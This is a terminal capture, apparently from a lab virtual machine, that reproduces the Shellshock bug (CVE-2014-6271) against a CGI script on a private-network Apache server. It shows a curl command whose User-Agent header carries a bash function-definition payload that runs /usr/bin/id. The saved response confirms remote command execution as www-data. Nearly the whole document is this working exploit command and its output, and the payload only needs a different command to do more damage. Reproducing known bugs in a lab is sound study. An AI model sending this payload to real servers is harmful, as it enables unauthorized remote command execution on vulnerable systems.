 mooadong@mooadong-virtual-machine:~/CVE-2014-6271$ curl -v http://192.168.243.131:8080/victim.cgi -H "User-Agent: () { foo; }; echo; echo; /usr/bin/id" --output response.txt
*   Trying 192.168.243.131:8080...
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0* Connected to 192.168.243.131 (192.168.243.131) port 8080 (#0)
> GET /victim.cgi HTTP/1.1
> Host: 192.168.243.131:8080
> Accept: */*
> User-Agent: () { foo; }; echo; echo; /usr/bin/id
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Sun, 05 May 2024 05:57:31 GMT
< Server: Apache/2.4.10 (Debian)
< Transfer-Encoding: chunked
<
{ [6 bytes data]
100    55    0    55    0     0    566      0 --:--:-- --:--:-- --:--:--   572
* Connection #0 to host 192.168.243.131 left intact
mooadong@mooadong-virtual-machine:~/CVE-2014-6271$ cat response.txt

uid=33(www-data) gid=33(www-data) groups=33(www-data)